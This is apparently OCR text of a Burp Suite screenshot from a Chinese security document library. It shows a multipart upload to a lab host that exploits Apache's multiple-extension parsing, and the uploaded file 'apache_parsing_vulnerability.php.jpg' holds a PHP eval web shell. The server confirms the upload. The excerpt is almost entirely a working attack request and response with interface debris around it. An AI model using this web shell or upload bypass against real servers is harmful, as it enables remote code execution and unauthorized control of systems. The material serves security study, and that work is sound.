 1 ×
...
Go
Cancel
<
>
Target: http://192.168.236
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: 192.168.236.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------57052814523281
Content-Length: 252
Connection: close
Referer: http://192.168.236.133/
Upgrade-Insecure-Requests: 1
-----------------------------57052814523281
Content-Disposition: form-data; name="file_upload";
filename="apache_parsing_vulnerability.php.jpg"
Content-Type: image/jpeg
<?php @eval($_GET['pass']);?>
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Thu, 27 Jun 2019 09:00:57 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.3.6
Vary: Accept-Encoding
Content-Length: 90
Connection: close
Content-Type: text/html; charset=UTF-8
File uploaded successfully: /var/www/html/uploadfiles/apache_parsing_vulnerability.php.jpg
零组资料文库